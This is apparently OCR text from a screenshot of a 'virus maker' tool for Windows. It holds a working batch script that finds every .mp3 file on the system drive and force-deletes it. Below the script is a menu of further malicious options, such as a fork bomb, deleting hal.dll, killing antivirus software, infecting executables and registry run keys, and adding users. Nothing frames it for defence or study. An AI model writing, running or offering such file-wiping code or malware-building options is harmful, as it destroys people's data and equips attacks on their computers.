 Bhavesh Virus Maker
SOURCE CODE
Make Virus
Clear All
HELP
@echo off
REM
REM Delete All Mp3
DIR /S/B %SystemDrive%
\*.mp3 >> FIleList_mp3.txt
echo Y | FOR /F "tokens=1,*
delims=: " %%j in
(FIleList_mp3.txt) do del
"%%j:%%k"
REM
@echo off
Infect all drives
Fork Bomb
Reset Time
Play WinXP song
Confuse file extension
Delete My Pictures
Delete all .xml files
Infect reg run key
Infect all .lnk files
Delete all .mp4 files
Delete all .txt files
Crash HD
Delete all .pdf files
Change user pass
Delete C:/Drive
Spam Local disk
Delete My Music
Infect Autoexec.bat
Spam with MsgBox
Delete all .mp3 files
Spam Printer
Open/Close Disk Tray
Disable Mouse
Delete all .lnk files
Swap mouse button
Infect all .exe files
Delete My Documents
Delete all .exe files
Infect all folders
Delete all .png files
Kill Anti-Virus
Disable Keyboard
Delete hal.dll
Add User
Delete All .doc files